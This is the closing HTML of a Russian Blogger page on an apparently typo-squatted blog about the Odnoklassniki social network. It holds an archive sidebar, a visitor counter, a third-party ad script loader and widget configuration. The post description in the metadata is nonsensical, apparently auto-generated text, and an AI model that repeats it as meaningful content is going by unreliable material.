<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/blog-post_6194.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7hBwQE8Qzf8-teFy3hP2gNIK9Eyw:1768890556924';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2013/02/blog-post_6194.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2013/02/blog-post_6194.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8416988977195314461/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8416988977195314461', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl203.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0442\u0440\u043e\u0444\u0438\u043c \u0432\u0438\u0434\u0435\u043e', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0442\u0440\u043e\u0444\u0438\u043c \u0432\u0438\u0434\u0435\u043e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0442\u0440\u043e\u0444\u0438\u043c \u0432\u0438\u0434\u0435\u043e', 'description': '\u0418\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0443\u043c\u0430\u043b\u044f\u0435\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d \u043c\u043e\u0438\u043c \u0432\u0441\u0435\u043c \u0431\u0430\u0437\u043e\u0432\u044b\u043c \u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u043c, \u043d\u0430 \u0442\u0430\u043a\u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u043f\u043b\u0430\u043d\u0430 \u0438 \u0442\u043e\u0433\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u043d \u0438\u043c...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teACZiGfVrKhU6spT6RLv6Z7dLGnk22fV2PE9BnYhW8ueiTMZ4w3Jh0N7gMJLRy8Ae-KoTTlOymXLO-SRzxTldIw_47U9vKteEusMOVYA7y-c_jA', 'url': 'https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8416988977195314461}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>